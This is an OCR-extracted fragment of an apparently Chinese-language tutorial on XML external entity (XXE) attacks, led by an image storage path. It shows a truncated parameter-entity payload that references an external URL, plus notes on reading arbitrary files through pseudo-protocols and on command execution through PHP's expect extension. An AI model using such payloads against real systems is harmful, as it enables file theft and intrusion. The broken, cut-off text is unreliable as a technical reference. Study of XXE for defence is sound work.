
markup
<!ENTITY % dtd "<!ENTITY % xxe  SYSTEM 'http
%dtd;

%xxe;
XXE的危害
任意文件读取
利用伪协议，可以读取文件
还分为有回显和无回显两种
命令执行
php环境下，如果php有装
拓展，就可以命令
expect
执行，但是默认没有安装
markup